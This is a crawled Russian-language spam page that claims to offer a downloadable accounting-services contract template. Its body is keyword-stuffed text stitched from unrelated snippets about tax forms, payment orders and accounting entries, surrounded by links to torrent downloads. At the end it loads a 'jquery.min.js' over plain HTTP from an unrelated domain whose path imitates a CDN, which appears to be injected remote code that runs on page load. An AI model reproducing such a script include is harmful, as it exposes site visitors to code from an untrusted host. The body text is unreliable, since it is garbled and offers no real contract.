

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ohsieyaatu.rulebasedintegration.org/ojjpg6-dogovor-na-buhgalterskie-uslugi-obrazec-skachat.html
body_size: 2210
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Договор на бухгалтерские услуги образец скачать - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Договор на бухгалтерские услуги образец скачать</h2>
                            </header>
                            <p>· Скачать образец бесплатно. Сопроводительный документ на транспортировку древесины. · Скачать образец бесплатно. Выписка из книги продаж подтверждающая размер выручки для целей получения освобождения от уплаты НДС. Бланк платежного поручения 2018-2019 года. Предлагаем бесплатно скачать платежное поручение, действительное в 2018 году. Решение о смене наименования ООО образец - юридические советы от компании РосКо, предоставляющей консалтинговые и аудиторские услуги в Москве и по всей России от 23.05.2016. Проводки при возврате излишне удержанного НДФЛ: 1) Сторно дебет счета 70 Кредит счета 68 - отражена сумма налога, подлежащая возврату. Читайте также «Справка 2-НДФЛ 2018: новая форма за 2017, сроки сдачи, штрафы, коды» Перечень кодов доходов и вычетов для справок 2-НДФЛ в 2018 году изменился: появились новые коды, которые нужно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-minus-osin-ivolga.html">Минус осин иволга</a></li>
                                <li><a href="ojjpg6-zapolnennaya-kniga-prodazh-skachat.html">Заполненная книга продаж скачать</a></li>
                                <li><a href="ojjpg6-skachat-besplatno-programmu-fotoshop-dlya-windows-7.html">Скачать бесплатно программу фотошоп для windows 7</a></li>
                                <li><a href="ojjpg6-novoe-raspisaniya-gorodskih-avtobusov.html">Новое расписания городских автобусов</a></li>
                                <li><a href="ojjpg6-rome-total-war-barbarian-invasion-skachat-torrent.html">Rome total war barbarian invasion скачать торрент</a></li>
                                <li><a href="ojjpg6-skachat-torrent-film-shestoy.html">Скачать торрент фильм шестой</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-igry-na-android-nastolnye-skachat-besplatno.html">Игры на андроид настольные скачать бесплатно</a></li>
                                            <li><a href="ojjpg6-skachat-pes-15-cherez-torrent.html">Скачать пес 15 через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-zamok-belogo-volka-skachat-knigu.html">Замок белого волка скачать книгу</a></li>
                                            <li><a href="ojjpg6-pesnya-pozharnogo-raykin-tekst.html">Песня пожарного райкин текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-amerikanskuyu-istoriyu-uzhasov-2-sezon-lostfilm.html">Скачать американскую историю ужасов 2 сезон лостфильм</a></li>
                                            <li><a href="ojjpg6-pro-futbol-i-hokkey.html">Про футбол и хоккей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-ayon-kataklizm-skachat-launcher.html">Айон катаклизм скачать лаунчер</a></li>
                                            <li><a href="ojjpg6-enakievo-harkov-raspisanie-avtobusov.html">Енакиево харьков расписание автобусов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
